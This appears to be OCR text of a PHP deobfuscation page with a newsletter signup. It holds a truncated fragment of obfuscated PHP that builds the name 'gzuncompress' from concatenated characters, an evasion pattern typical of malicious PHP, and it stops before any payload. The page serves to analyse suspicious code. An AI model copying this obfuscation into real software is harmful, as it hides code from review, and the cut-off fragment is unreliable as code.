
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $geuwwlyd = 'g'. 'z'. 'u'. 'n'. 'c'. 'o'. 'm'. 'p'. 'r'. 'e'.
's'. 's';$h_dtsvd = 'b..